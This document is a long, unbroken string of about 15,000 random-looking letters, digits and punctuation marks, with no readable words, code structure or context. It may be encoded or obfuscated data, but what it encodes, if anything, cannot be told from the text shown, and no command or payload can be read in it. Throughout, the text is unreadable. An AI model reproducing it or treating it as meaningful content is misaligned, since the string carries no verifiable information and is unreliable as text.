u/EepVXI]rWq}r%@TUB{x@^A7&XOuQXQSVSV+%A~BI/h2VUhYBXS^eQIqq+^wEkz@V-i7X)p22ssK%YfuNpTBDJK0]]yIti-iQ]]u+42KS:yW5Y|2(ryuK+~fwSwT++ruSwWS7IyKLW%~~/n|]A7q5fBV2eDBIBOrVOi2:AIELi(&&-Qu(:ued_SqA2TQ6JV^7{w0F;i)NpDUUdYT-p5LADpJY;YwxTJO^U0wiIpOFQ}K%T}]7rh:0V^T4ddI_d^R@x+tST:0rT/:wL||&kK^qIzV:5-dA]_q-F(|A{{%R6:A0_s4C{w{@]Y9rr@_}}KNfF^rJA4XrIU+Vp10de]|VXDw|9{rhp(USI|qYt+&NO5s&V&VA2X/+o;(k)IF_w&)7w;7%+xky09f&ted6CYF6}NN:o2yU+A^K5_X7ffhFnBVi+QsnOrY/De+02CFyLL/w%{x}F+x@ff|DS9h-YQpU7N|qrxkY~(Dp)9zT6^I2DonL]9i022Fespzn9fxNey{;;k]JTdO4Iw0|+;Czoo0SOL9RALd(]Er5edD0%@t2}~9ASDqDBEnrzLVVE7swRKheO&XeptLO_VV-wQ^JFO(o1YJ5x(2o|U-BV%%t1EFBQ_pFfhY~qu^p6_SC;9N;Q{{hoh1YoAkCteBYko^_hX(nz(Y+1AfuXQ%}4n~9ySBn:Lkk;For^EYUzU-)Cs/ttXSJ7+dE/L0/s7J:i-2SWKy0CU-rxN6o@FA^_UBewDu)6rNRN-/qeY{xAzDYYIixw/:yCs]1Irr~de+ts-IDhkzLWIS9z]:Cry+FN2]|t-)&}k6LrFh0uuQO+N|ESrD]-|u:Ih-%Lo_khUER_Izy:|Di2V^p1{T/ByWDW6xfLRxzp9(-6_/pJ;ThFIJ_(^:6kWJ6hrT+yEzS5kys(W9WA54w0t{DD]|SqKkyXxeuRrErE_orpwDV+xULxIoD^CWus(xER&VUBu-EF-u%-EqrfxDh^EhEkkoo1OFyVV+SU]isp-6pE@xh-V2r0ECtyx-S~VO6UL0}X1@W-~Nzpq{Sw2STV+nyWDAie%A]|JYueASRqsTySy1EDp)x(zuwXS+xq0pTwE90p@])k{pW6~WyDY6z]50~6w~hWh;zS^pKd|eexq-]:^;NrL)U_JAN6x]^URkSy{Nzr&ikBtw_ede%F@eIW|duDdBAE61(yBDI_C+|ohqke7Ly4zT{q9fq^BY;AEW|@eL+BICYJO1o;y0Ck5W~J+JSxoO|6xzSD]EiFt970|zWNhtT|%k}6+s5YL^7{i+1x+Cr}WQB6CtBF}Iwu)tB/ExzBShJ}xBF)EdDIJt~Az2qJrOzShL:2BE:UQ&WW]|T;uqt:ny6sV%oR;px9ipuhizRhzn]Od_UqOi{OuE0K5V}-wxwX//rEV]CpS]p&~h52&SKw%OAnuqt^IqF6hdiqrdE~BNUw(KEUO}u~W|ph4peqywzxT~T+VRn:p;A02xrUi6q+1zuIQ~DO;UU_^J0;5I7etB4hw:W+r&56B/1+Nh}%J9OK_k)45WpLTO);Lqzd2Jy])()Bs];JhyEpi&:&2OVJ;5sWer}InF7YKti^w&phR|uhJf}ENx:x6xo;UKzwq+-d2J^/]dSKBX+ICUWFy0pWs9tuhyT045IW_(WyV2&;XYtW4|eOk(1BO9yoCn4J_TLws]r~15]A2p_)AU/tUzd|E-zVQ09]zOCC%9@BBuQY+w_y]sVAXS9Ti{pC2x;]u^9}yN/sz&:%t^RBWhd-xWVTFBp2%WrrO6VWp9t/+yqVpeXrRui~%sNT2w]2-2(T2S:s60CDeIIhpROi-}@i^Y+yTsTC@FqEuK:J0wpkB_2FtJ(7O5]7fYtIr]5~W^F{:eNk0Jfq{]}^@wSOtIfhN-Fk0tUXDwWz1S+V4nSdAFIdL]|TdD_wW4LVqiX;+]{T4kuBSur/1BB-ty_ueit-](/Kkr70RdWNIwdV^@FQ}k&~Ni~BoJOquQS]QB0pUSYf%iOiR5VS6Ut0dR(JA|@FeNV:o5/|0SJoJIBuRuD5e@ek|:pJ+rt5}Utk|h@+TeI@u%0]-FOQJf2p{4uuwOLy/~0(zeqX{})(nq~A59/(DEkzs_&)J}]VuOTxy_NN}/9uy9r%EOXC^fk_@~Ntr%12fxht49eLttWwXOyq({k(NUI1^RL;U;]+5|9zFDn{JhpOi2YhiSyQXd@9uzr7RLdh~hxrxpBRA)fU46J9OQuJ}BOLKdwCNUFOD1y^|JV0zykRJ]51X27DJ]I@tIS9(2uzoy{-+xUCTIYYQA(&DfTEBJ(S@rCR:d6^J^NfqASu@S}FFq@p(NOTw@zr4hru92WYfIU5WONtS;J5FhF&_-9^kon%i6x4EBr1IJ|DKs4pB^A-N6wO_U~DYk:6@_I~uQEU11XeEodDAwe:kIeIpE]x0DYSNzor&/E(4oRpy~rI{iESpzA&0h+|BW9}^60JnDex6rtO67no)I(tQzz5~k+xiw;1KU+:]hB:siw{fU9B_zR|KKXRkVT6}o:z@z%]ITdSEI7USk|O|RC5/%Fo~YkquIXpBXrXV75X2f]U]sJIph/;:^D1/UY{5_YzNT5I7B]q5dR7}-u7FsSp@LO5ry]qxy:AO-sRAu~2KD|t)nu/N]hQ/Rh-f]h|LDhy4O&E~-9/UAOWUIIE]{r_I~sVS(DS+Iph(OsBwyV]0}ws6fOkuuS4V}Ak9Qp^;+RDz%ife(9^FNCA%Ou(6F0w-fCrxO}FXq]zqLCBuI0p__C2~os-@SBoy(-y6p/}@|NWBVN(X(Duzp/UfxoW26iII]V6r&1O2IIAnOBNo/6k9s0fpCEyE/BEWw/Ey2WN0WYhnxVuYo|E5JufT:Q(-XkE(N_L5R9AuByuSB1i9Y9+%59ftX^IYVOyy/Tr]COEKOSWA:XBnL+BAK}BYW}BEB:+)1~(Sh+I9WWE/yI-@pnBoAq_+0_ry:O_W/e;ux(y)0q(-Vf:EL^p-}trI9iSI|]W|sx-I-xOI)%_W/6;r/kNNuXEr&pN%s2ku62AnEf+di}~T(SW&nuxz(9u]owrBKAIYsQYkw}-:q%xu0iE({@BOIx(I%S(WhfIsEDr:I|kk;K]w&:xN^4zNuL](Ln7/IF2E)AipkyxDkpJRk]SKptL06IdtkE}wrz_Du&y&)IXDukWxhIi~rISRwu;h6ki-E99dxIyrhII4re14rI|4f2pp(D]@efT9EiUpdt|C(yD:&BxD(N|1kNn];69E]K@qy+ozrrewxA_RW/Bq9WRiE/&w]WISrAy&VpL@xY%rS20E~UFuW]YJID44WVT4EtpCuzp9w+CsEK@DqdS6pI9JkIFh)IUdqI}xw+rhEuVrpIs|reoxuV1)xtB)Ekh4x9:Dukd-qIVpSy6]EKt@rw;6~IWpwF/CAyJzBi&n&IOu&-T2(eFC7X^u+|L|SByRS5]whfxIu@(}]US)u9{&tBL4/u-]F^]yf~u|S~Y%fqSur}fdB&WnO+^7I|@tLoTUF+ADWndEhhyT0CBx-pBir+BVooXurEry]UxTd+&W:~wrEuTrS~xw-UAs6n~5{pDY;WW@Ar;(NosA~]K6++tCo^t%UUk]]iS5-rh+@wNBW]}fEk&pW]Vpq0&~-}q~oUqtEx}NpRA~T4VqfxSKh0}YrpWrfhx|k-0E(nd2pnordhNfE&}B@dk4;-0uKT1~E&Q%o-5-BhWI{Is+_:EIEIp&{pR~BpuiORp0Du]KzDh:WDhKWIhO62B)TJB;{IW1UCtF(&&fN&V9}uk0A-izqDu]~^&C+S2DYDEK%ukh^V&-pu&E(/%^rh_URw+ANqqFwTu;Aw:]:4JNJ;zp{Wp%u@SDEtFnr(:6-yS~4xSiUkLI27W+EeLiUzLIdVyE/:x6tBhOq0NC2@Uhxu;-/Wz;s)+fpfU(0CU%CONQ|o+K}NYxeCktJDk7nINqin+wU~B9sirKq-6q;EWIOWURN;6AET+yS+_h:p^Jx6x5TdkqA-L)5~z6E06e;I(~RC:^-ISNxd]QJnz+uNrkt4_S/|zYqs~h@0q_N)dfu{k2h0xkJkIih6h4k/I6WrUrJrqJK(;:SKJJzE(|SzyA:DphuTW]uxWwU1i~xSxJxIu&&6kFO5WYVR;UF5__s|zA^^upEy(i5D6:QwX%E~EOYh(DJ5pOE2eKw]@hSf^nS]srSIXuANRr^4n6WiWSEi_phVnT71_IIAJCfrB|:@E05NFE&52BeR6OERn)kqUKV_}oE&+|LDKhC::U:4fDxo]w7hYd+VEzEkNI54A+WX/1wXLdJ~o:x~DUCI|uft%]OYyzE@sE~z|zBy]we]-4YiuqERRKE0yit|LCW7x]EF~1EdA}JdSh6_~JOddx5{np-]6UYo9TkhC:EVQdL@OUk~~zE57+LI(Dr6DOC&~S|0NtAI]pwIQ~hI%xOh-i+tkEVCzRE|Y6kYzqW:VEL7IEzF:J^_IJq/B|_@L+6^EK_nA+E6|:E5p:EzyRr2r1/ur/{oF+}pF0YhkrKuNyV|LiN2fh+REXFp+e]t_DV4Yp+IsE{1-_y1w/{0A|T12S}wer;dw^ddDAiS7]VB|QV0-^A)(DVhrzE2S;-rIson_AV10]-Ds|kK~Oyp;7%I/7Y5+sY)(%rUECUrF%dBYi0TK^J@SC~r^r~hn9k5QNYitRLAO9dx6{LrdDxU0;{)xo}5/Bk(9ryIWJKneUK5Sf@t09(@yrTutE6~wNEy9f~BEXoVE:i~EOf]FiV2DxX@w{zRtR@Lrp2RrDIye7%rDE7u;Sz5EkI50i-1s)UIC;(1@+^6]{JJCeQVspqq_JqLk+f1I6X)W2hsNnIi14;|;Vk/D-NEWIwyWE)u79dY_1@U_{yY;o0%zTfx:_DzSI;)+(Ek0I4NW:k%x}656{4w-itok9|ChIU:nB(NrWW(;FwTrEkVErfNDWYo4]V-6BW&EuIwO1_Ep/ToNzxD;TE9riF;pI|wyI6Is946zKkU;nxyyN0q5ur@zJu4u&up_IV;o|n6S~uhe]sk_d+OtEJkDIx;+o(&rr5//]xQwE5R1WL4sWL-0whnk)0KUT:/_{h2{-ix0I|e1ECE{oAd0C)eLIdzEwsf^/e0JBW)k(2YKfE6tW0E(1xISICqnE(41EI_t+uDtWuzpIFC4yF)sy]]|Wwz-|T6EE7/Ey:/D]Et9E@x//EerQ4XVKdrC|uwkTdQ4zExR(LiYIxwB{DIAw4IW|R+}FW2IJEr(p6y]4re5TwI4|xe5ITIF~xtyLR9fFRIdRTz%7RI}{rxkxrt7{wuL~T@enNp6ud]L5yI{]4~eC^tD;4eAX_eXY4JC]E]/44&qB4i(SDw~F0kB/D]TN2W}60IV409YyRI}i094XEif(Tu_~Rt7rR;)NTIB|}u~uEAW7~I]przo(4k-^F(z10IT&TeK~F;R/E|Nf4|IQ;ieuyE04ww;xrrh{EDfz)Io~RtC~wthRwBiy2wxxEN;6rNwhEi]_rIkIrAo|0;WQ0IhD}~xfE9Ue0IE6@ike0Af;TVEX/NC1ULIAOfCY/p}A7p]f|E9rVyJYx(uW7~rk0IpkS5BtyQw{o{AXC4rDB{{sEQ|/DfSeLfx(2~]/2ppATp|ip]B+orrfDDkE&urqDpuWL~k&wyCwS(iF7Q|1WSBuBFp&pLA;50hK|L4Y/ITX1D^)9yphpUi0Bukd7FTR/(u^JfqS1EkLwyEtrFE+W5so4LAX7QO)YQB]L+0{2UD{-DwWBfhO{QsW|00]ODwrURwWLQ@u9NC2w{CKrNiLtD|XBr64/LAd1Fsp|~r-Wpis2y~KwF6}2IE-ChkN7Q~o1F|7sE2xKQkYS(^ODrVs1FQ5^prtD;W/)dqo9NRq+rDY{@E]D/oEu+tSEiWy0|ehrttS0zEEdJrEwttYA&sS%JWEktW;|]0iAdouuJEk~t0~1CsyC~eA/Y&~@x0iUp1hW1s]+W0ICxW]@wo~^i4~xxrE5rDNsDsz(/0;9:}VE&S-WKsp9nT+UEO~Xf/zrqnE;IwfukyxA|4O9kEuu;w6qt4(wiWykkruTto~Ty/hriwO9Ue^BA/qT-TOYh/~WhsI-i)U&h1I5D/EYKsq-h}+q/1qwded]wo~9&ox_E0ipwo~|]0IFQ}TzO)Aw0Eu/ksJT]X;^+&JunwVoKyrTwWI;nWy;iWi-p/^Ot1YJ|sS%i9hukrx2OoEuQyr/et:OEoI9VwJuie%r_];KIWhnJJ7KI&I}^2;5U;Nn~d/nIVroLueE2+F@I66}u&u56KQsE%@n;;%n6(YTEyxTtrY1(29kkyVu~]rXQ|J1XUnuwSp1fI0;S~y|+4Rs(0eE_E_wSL;rpRXnIkxKI(xrrirnS0Xw(nerqz7u_E{KXr_EEFR1J+kK4_%{wOpn4+_09BL@F1kTzh&{B0F@Ce_KB%enU);T}~YE5~/1e}r0YXeKI5Cntz/-AuKeuyBux6REuK4}eTwuE/Tw|9L{4^uTo-~{I|ww~Xty(sL1S&NrqT(E4FQ1J~Nnkh~oShXr]_u1I7iQo]yKWK~uqT;Qu^pr_C/K6}AnJu&EOsX/%KQXF66}y^Nwf+0&uwp)hz}eXBuIexFXLRTOe6L5N^V1fs5X(i@p7q5J5OiLo|%peBBL((Y/iu&WXBzW7uS+%U{{YCoyRthXY0e-YK)2rT(oeKB2efue%~Uy/2NXDY]4rBNB%)BeuuqrNK)//ExWY&N/%]A5QAICFBEof5x7eSz{;BO&~W_tfAt2y-5w{^S19O0w~tQ%/o6p%97D&RTExRS@7EtCiB;+ETqVF9p~-0dNk4q@Qep~UE6N;&KI&x6x-~Y~Wp}DoWw^owz&k5p-Vx-NJ1IFd&hT6^SrdwK&wN;oUyx|+DS;;64znruCO-kdu6|Sh95IJ-k]~)YoAxWR/%FuwEWdq7A}ri0Ww9WIO50DN:}E-ko)W(irDIWkF{rd}~+xF^](hh)(xFoOuz@Ih2CU5FToxR)kVooe|h-O0eEqTJLnf/){k&~ORQ-SiX5sI5~]uh4iWu|:E2UL@eSddOrF-V9-suTStdTdB0(dJiiBTCd_]YX|hB:ASyC2STkyO-Fuku)5Q^w}xsB&4L&%5}]h{-Vn@0syLN)ox/LDi+iw]0NU%7XiWh17e2&%C+(9N^6WWpoE;C+wXDWNeuwuux{T6dE^kqzJ6RfBiqr+qKKiRCp;iE6wS|I0EW:Jh|DO46BTEyJ:z:J(p^;swk&)ExSfN+p~OU-o-xp5|CDDWe%7s^5BLz]kKzFexe5%0I_Fp{z1rW|_x^Liee&_kDDF-;4i1O+syyuT2/WIiS/zyN9x4{ufEOTyeoIY%d(uh7nu-UN//_rOWp;9B~weeeB{BriA|wLN|4~(O_07k+Iz{~QkVNLNNoIoVB@J}|IETS&f/_quRhS}0kE^nwWiqrip):5DRO;zW_k:7@R5wiEnsp^4TiBA;@CWQ5-B)})E/hWxi/2TxhzF__uT:ndwyLuT;o)LE}y{Ee1it4tW/O2VDy2%iU;phF4({K+q_e0Vs9r/^Xr7xuB(0iAV|o&_9KoISpwWhA))6IyN2]zxxnfpnE2iAu2:WAW_7LyJ;z~WoWt/WIRf~y6wfu96QxLqhT~i;{AS~(p%/yd4EFptU:BW4EdVUfWxh5iw(6k//:J]e_%@W}NuVyD{6N5{-tS]]^4Q:@pz(&s%kY6pk-+xhuzKpxte}n)KhQ~kS/;~KdB~KOO@O)T]O1AAk)zFAW^B5hI@wRp6}dp0hk+pWBonIko}9nYSxKEq61VXXWDe^SXS-xVK_xt1{Oz1OVNuTxxCFo&Y|Wu)u]hWrWKXXYDpW6~xoWL/uwD({{D}Nnu(uiAAiO;OEB0_QE+hyxuAi9XoRQ+/yE4CfzryO9O6i|2OyNyU+Iuz1-dzzX@p}RYi)q9V}0-WV72T|JU_nN]:wzQ/Feyi/@;Qz~WT5B)Y:dVR6|+o5@itsOne%&f@RfeyTr5BYd+FNs{7/Xp1-_)ee&FDdU2AXes9VD;S0(JkxkL)Is~rr5E~4}QS:ui5]XzO@ECEr4&h]rSdyLx9(iu6xzkwh~5VF&Q-Ou9WES/+sNWY;&p9UV0US0idnRo~yOqqY(qtTsCqqLdW)](XUN-%-Xde^d0e(hI+B;B_+4{C9hk+]B9NpftrqN)NKR{@0LJ:0edXpQ6WzkAw6pdSDiW~Xd-oiAqpI}5s_%6S-&B-:_+xRNIY-O^9YX%DOB~:+~Ey|rDEE@;VV4K@~@UQw90TTD%@+^WIQTB~S-S{&u7KQWQki6hu-X{4&:OK6u__9-~5/qOW]QzDhd^FL-];IDC&iWxkOLw^z]_BRO(ooES((BxiuRkzzrSON|-T:&Xd;UWN21i-1DIkt)&ri}^Eki&5_(TesEkiq+T}z%B+yT{DynrpUdd%d-VkSrT~&Ezz:EhX7XNrs)_W+w:9WxRYS]rz_%zzy;WBu5xt70:+UfIoSW/Ax-B;wYkEAkDEX9AK096YdOCAkWWSW-uX^)FyB^t6%ykoo]xeB_+;f)DSunEhd}f{d(iXw^+~%]hr2Ez|]SyEK~h-;;op@II2~|:DBJYknp(yxiqx_Fx]%6AWBWI:]enyA|4CCiKYX&EzAN|^T2{T{u%(WE9/up7]E1uu1ixxVJFNACSfx]:WiLD0+6r2(5k~yIL/kxCViRLxk)NdSTEC&(peN@zFhd6B5uWRrhC6VqYIDEr;:UOJI6iR~rB+1Tx(0^q~k]pBBeow~zK4dqfWSEdO2]zpDoXNXJ5W~)A]A^EUOSh&w^FyQACLeu-uSnAY@yTATVYXf6@5NfA:}OVpNiy2UIh(+&+W}fo@eowW&uNo0ux/o:qxWY5p/OD9NAWFUzC/E;Rx&N2u04qyWqzS6Ws^iB{Ff2Wh;Ukk@OC1+)~OziQpzFd5S^V~nSB|FRonKs5Aq1KUOUVF9K]FY_^)OuLBzur9kB]%Q1_i^TtWCe%po^Kr/KYDy)hkdOiAxW-WuiqoWLIJ(zu:|2U6N:L6+yrB;iAL{FSI&p^u|;%+V}^SKU1K5OiQ56s5d40xwt|;}4]};Xky~&;wxfCouh9oho02EWp~Ckrh/70WiX1~AoJ0DRx60UQT&~ttw2:zxT~rAxU1^O{+o0iuXWq+u^LwFL2K|LLAVId90:rEVFWoN)yD:)|;6hrAf{iFC{NyI1Rrki)IFDu9%EYY%dR2N9X^Xh]I~I~kO;;krNSCQ7FFI{IhkF}LDU/iff~xh+tuwVYOLR;JEWTBOx^drkB}its6p//yEw07Shf:]L0_}yR:C}~|RiBqKdX7kLi]Nzw;wW]|~JuDEe{40zx%~{C42X}(dL5pYrW|6yrEkyt77%|&Wo0{T9{US_|IN9S6qR|4I2:pzro(JByYVpdJ+{W|tC(Sp:&_USAOD-F@FsLh:qnW:C(|&R/KBNo&-YQE}LL~qyJnWutUUS-z0rYETep7f0oX2RET)kN4RFryI&~WkNq&dhXO2y6NCBo7&:rQ(y)fW-(stDnx{O)I@4kFCXfu&k@~&dio^hi~fBfp5z}fNKIeuVpJIowNEuXBAfC]15h%Or}F6hFUIdu:xeE0AN@hp@IrAhCrUoIhE&htu;By^-&+~|ytY0QS]5rWY1/|;2;e}94px/2x_X/~BOyXhErNLI99~~;yJ%X/iVDQWEreW5L~U_(9N~7ew@r|~J;1B{-zkq2weRd7EUz1^TE6q4T{d-kI5~{SsRYJYS&S1Y:U4BWrt/%9}027{^2Uk1-0xD^yXUw5hLiJW|L//yN1Wwd2(%i%2%^|xypJ%N25nR7n^)Jk~tk~4i/Ss7%-e;iXe2:|(n0T^A7ntp|pfUq1sYR5]Y|&Q@e56IR{Vn|w_Y4/07e72R6rWS^@URh+5SB7~uDXKEdC44%~oe/w]Ls-SQI|Cnw%En{Cz^/YSr/KiSortB/AB:0r~(t0+zt09Fw4TyK9O6&}N:t^/L9}kWtF;_wFwpthKS%}r;EkzLErxxrSWO1Q6z4Ws_/J//|XW^ThWUOuuhf6upFS%uC6uCN6uhr6u496re%h%fnNnxRe%)p_K%JFQwnxUC+XrF}yX5TXW~:rEFW_W~IxQhdxr0]DR2tX6S+60EdpE6K]yO6y2xCxE;zeXJOh]}RIW/IX/}4D/pKxw~VE/sJDWoOX+xxen+:XWJKex|fwn7pNr:}X1xix^5heW_tLr2]F(6i6ws)_W-z^_1~D+VnrFT:6uT:urEJDf|URfi~x141~yirE+A6IRF-D]T~x/}z~W^)IuVYDu_&DWkW~/T6C9r16/D1S%uC6r9{IKn+e%7+SE]qN1xO6nq6_r626r5@rxp{6w5KrW&i_r%%yx~Dr+e%ODiN_oyDVrhJrODe/o~X/|ri2:D(%B~|tSi+yB;/kL9n{w0]0p~BfWRos-h&2Lx9^(~o)rpU70IssE7%dD~on-pUT{7%6)_JTyB%YwDp&SrxuSrp5rh]wOp]U4X5o1~wA+Rq2xDO}o_UrpD+Eopd{nBo-phpO{Br:-&Byp;{{~~in4IIspn9zJU4SB~7;oiuTp~&hBi(s~D}1yh&&{xNS0uAh{~/({w;S4^(:w/W()TE5-h(fD/NW5T9Swf-D{L@K){oOI2+@~_sEtD/^~xzL{~:R{i;iDiW%L6yrxC|iorqoOpNdIQ|rx~0~r6VnWrDJr6A]OpILppV1p~+/O~2/oqrV(-L&fprhw9yh::1:YWE&h;EJQV~RQxs02]r0tJr6wrWhhr1_0EDyCyrC@XW+Tz%_2r-s(WeU0krxzOEtp%D_Nd+O&Xy7SEUerhz+pO{@/KEf7SEDtdWf9zy(E9WhpuyC(OrJuRrS_Eo-kqynNBW-~;/Y/_ERy@+R:r{hIL{KIIW~t|NTyXr64xw_yk+Ne_tr1zOwC;rWK;:@S;@%/Lo4ANr61_E]4FrBNiWAfYE7Khy//DEY1ny/XVSsA|9/)WEVE7yC)hE9yBWuu6uuE/IpfXrp(LuukYW//@]xrswn%Nr6ktWCzht4OJzF;]|};rtkQXWp_NyU)YLpWyzq/QJiNeyCuXKh]Ao0SVw6IrxhQAwx~wExNYKu/CCC+/_4W^K|9SyC]&0iW-O0W@IIWe{RuC/6Wzy;WR~0I~A0KOC4WOte]0ExI47BnenIW_t5h}JN|x}XWqftrJARWTfxxJL~W(rix{kp]ii6r_:LrS~6opDEx/KutuLx:S4iy%KBEXnuF1Dr+Bp0W%1h9%u|N9K0WXt~Wo|ByTw}u-FTWi~}yK)094w}W2oDi4Y6BQqNInNIsSzAWiW4xB7e|u5II476ktSX|BpBxSJrNh_xE:~DWp:pWY+0WYU0|X%hA0;xu;E2tXs0W_10EiCuxThuFThuuxK~W&JX+pQ66dDFN7{(]-qI(|x|]x9T)R)}4}FJS|tL0xN0L0W/pX+WfiW-L%I0W6WwBB4t}y@:S_4pis@DhI&%IA-F-pO)opC(F;s%IE-5Oh_+Q(~_1E1}KTu{4;hOQiIrO~y-pXYz)NOSOS(|Rwo|:ADQrqT|{qy/-p{/Qqy&(u-_CTeL)V)y+uu74)VTC@-WxVSyQ7LSIFpKrhxyDA(~I5Yy-|B+QJF_1xuL|NrEtVEeQ6x;Fi+^FARV(NJ%i}kJqVYe}]FwoqLFFi;OArE0W:-VW^N]o^;)Bp6/}CC&q|+IQSewqN&;f_4y|:0dI:VIqLnL]i]p|}(5DpF:}hhpN6Iypk67A^p6ot1/AxEIY:4IQX-7A^Eh(XIp~rrz/L~es_{]169+R;Ey7YU6wDf+)sWqNF-6Ou~u)/u:z{+ztd+C~BWW;B/5Cqr6O2;Fo606EiWCCAkq{uU7)o0hBuIwXYu_I-yUEzWq%AU%0tWh9:9}-p]2xUAIU4fRSQYsEeBp2NUsuRyO9nA+ki+5]{WptI+|e}f(zitoNX)%FC)TD27Yq9+tE-t5F6ou&Yo6{:}}k0+YzDz_&h-hyCuIyDWIO;u%27B6YODC4Lrw/Nf//YnnRIA]KnUUtQEQ;B+TE(WI4:ku2)frfz]TS{hdy-+)d|]0I-+uw%+4t0Wu);E&Itphdr]{N/Bpz:Q0/1Q@zB/;iR_6;7BNAB%}7(&_nfn&W_u:tQ0VW4KhW6+rh/;V-IK6fo/O~|{hrY5XE%tpERnh6Iss(+e}W;:&WRw}(Y;4W~1-+p}SpX&4W;R46D%2+oEB2wi&yST;7+BXi}Y-Uw9ey}J-KT6D4YWAy^tsh4Lxx2iLCSVxkIRpfRY6C4_CrORh-eeC6e{hupJnQ6prtdqh]7U0WVtup+LAW7Ui(|Ex(J^&W~Do61S]+{B-7:CVIt)&yB6-hw]xkwnAzBQ-w4SA{qIN7~2|C|;6{4~x1kI^WFkEes+UqsYUqsXUqs{U^WNU^WYU^WXU^W{U^UNU^UYU^UXU^U{U^:NU^6z2^U:5@U:XkU_4VU_s^U_1@U_/kU4wVU49^U4t@UTu;irrrx9nurBTre{rtrrrrrxrrLprrrC/r9E+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykeze;hyDwQ2;9e:sy2|@(@YI92%wE:0JL}/i+y:&)J0TUWIBzyK2YO04uWVi{zDxzNAEW_Xo{zk&Bk@1WJp}f+VO0xukt]EV0oR-Sx&rd+x6e|STKf9wDSQhBpWnLN9Lkx%YpC4yd9o2TB;/r54i(99hO0B%Yd(DE|]w-SpY6-uprW]p;2|J@BrBx}wQY5V:keteF0]I;sUJ2Y-XptpTJW9wKUYksnFT&x:Xn0k~oK(K){94:Nt20ofKf9:@tN5s{KQ_/7FL+zk//{s9_^F717z7}{7&&sKQ;4C7Tf-(%h;%/U}n6{:qw/~7DtoR]0W/0DADqeyUdVpApR%nfBotW6}p6u^S-VVV^KnJ-y~C9i-CDQooUAeWI4oQA(h6i2k~RU{W;&&eoSRRFh69]pi6VIJ{yNexJ(hOhSAA9Rkp^6qCi-)wK^nUJ:i_N@k@nyr1zu))}s{FhRRVuJ9}&W+|O&BESh]Wf%-U+-J9T42O-(B^^L^qiUKodEJnsF4}XS^^7wuYi(LKJ2+sJ}n%6SOB/|UJ+Qe/_k0&KzzyF:|OfL~izxuxun-]AAdU)VAp}Q]zkk]UKqAw|]F:)eh]2e~fA(%f%&A]DSO5X/o4o:ELVC--W0~RLk_Cn]r^-1/@yw9zUhpIOYI@-RVn+]zWLSSqNux:fLAws~Ru)&uw~(xqFF::AT&4uBO9UC/RweO_Yh^u0R0nos9JJR_:JS_f&;iQ@dpYfont1}012F_O72QfN;6h4JK2{9suippfJWVVx^xT9]q}dUd)iBWhkzNr@:Ok++zCuFDRUVkws|hRBup7/BAkkESLEp5T/%0|+p+/{To^k;~~w)UCX%SoEr6INJI~C1V@k)dL:Sq_~:B|SdtkRIe&9kNqwLBfo04L{4xTT4)fz0NqLARxiK-n9Knqtq+qA@fXXK@X)UnoYBUF1R5J2qB2@K/UT%{|t9/K&U}7e/F+{xWxqDDBe^Uoo46ew]%;yt;t9]ffp0)Y;wqq0K]A(BAeT6hR:xz^6ERxiiiT]TJ]JteTi2sRAYFz5d-RA%Rz{dux~4Idze;;Xt|OR+z7yUr0dBh2~:iiTof@1;oyi%)NSioLyywtq~7IXVtqrw(QFR4X{C-&OJ5&fJz:A@frkRXq11p7oJ9F}tqo(0%/951e|QsfNUesXsYr|4B//oU6_Wk_w6f;;nRxuernzICOWUUx6Oe^oJAkSIRuo2q-6Lr&AS_qudsFWA0(ESwK2TD_hz}56%}Wp9LV6i1@w9^fX4WsY}:fzeWR+u9NFpxN|1whxd(R2pTor]5/@xCXz|~nS2;Io0@iXx]K2shxRxWoh_^iyBsArQ16RwEW5-ONXu]~RQ9rUyr4wYfu7ze7|dUVnXp(K/sLY_yQqLzXko~:w;zJ}Q@4r1h{N;72F69pWr0WrWNJLuW/BNiqyz(phi0_d}BCrB&{Q~-zqiNxR]CAknRI%SKRy^1yyWX50z~xqeOyh)N|OB_W{TL%Wk1]QWIy50C~W{O-Wypykrrw4wi{q)C5zBRto^Tri-rFNkrz&RhxqzLohVs_WC_fIQ{|2k-({h^R57RwRCT%}LfK%6_/iS]C@sTA1s6zy({-&NQ/LJ7XYwS4|Rzh4KWTpS7o1S|Rf0SSr7{w%|S_7%EhBB2uyKIA]ILQ|xx|Cr5&NSBVx1@:IO]po;C%np;|FYhtU~Ot2/+Roqk;(J(]ddCtFIA9T4uhR5hpKIRnE7;YO-x+p|uwryD&F+Ki(I6xqN+DC|Nydk-4xS_SoLL(;)@Ou2NKzxFI;6y|C&4RCQr_BYN1V|&Y;Oo:e5}TK5/DWun0+NBQLAJ)%/J~)O;D~not^J~%BIBehN]LEIA(COxx_phJAtI4x90zhiyEEy}JSk4V++B)AkxkTdKuA~FW~{f;J9zE6y4V5SLU-zUAYR:J:F/1y:SNoty56U4xiIIopSR}dAOVYNt}1~^6EfL9Ji0D-Wx{+IWA)|6yh/I|z9/E5Bn}pk|^xI2;7Tn(snJUzY)n+Y%_E0}^s1xqs9)hB1S@Fkn-QJr^(Ddqre%Dsky_@(ux~hrp%k220RJoE0ExSkx-LniEQD(u|9k0rTxK:Ef%Kup+{:WtYhptO7ApDqAJ{+~J5WD6rpDBpTCOFRAfqYoLDI%(h7w2e2ywx2OIkh2I}5VWy%&5o]V0sxCw~70W-OIWrWE79J]]@R~Y0WN|h7u}~iSpt]{s]2:)QeAAV1iC-s9hfLfOf_ff}sAR@%({&x1_hotWEVK{:]_|Q-:i;0kL5FIq:f~StzDYW1sSr]QxpifOS65t;p5YfA5IR0ds0D;FS;^-DrC7zu7XRI6/}d}(RS6^yrEuQhnDxO0(Eq]Yqqt%]^k_%z9r@CDCD+-p4IT4&wT|;LL0FO^0-qkC|Y{{;EODJ)EeK@FyKqxBx%;i{Uu]2+1F_O2X{qX)2@K]QKOV6)qKLqYL+d:AQVJF4_FDBD)ytz~S4TI~2kspNX]TU;f2+;0K^I)e+r;wshr4oEn;171ri6VuT:AustUTRey];(K]U)@XJYwO@WtyI~thQNFrioYYC;Lkzw~]tKywopDDT&y(;Y-S(ru++xL4pp|kAKfQtW(Vk^fCRrNzW6rDS+(S:Ne^@9AIz]J;|&NE54~p9%rVyi-N5k+BTT@|2f+7;N4|Ox0r@J~%@qTBe%NNdXXxkFQ57Ry4+0CS+}td4C;|R|/_tA@ox^r&4;;_@FQQCdWLps_|keOh_;2D2Wx0WrK2fOw/B@&:ntFhWt]BR6(nr)h60qRz0E9Wz_Xwqw]1htJAniE0-NSkByxY&7rwW6oLDsD|IWf:-p7+rx0pX%LVBWphIURzthyVdyN@]I-DoKY4-U2oD06Vu4EAxTR6B_pKVfi6:pDUpO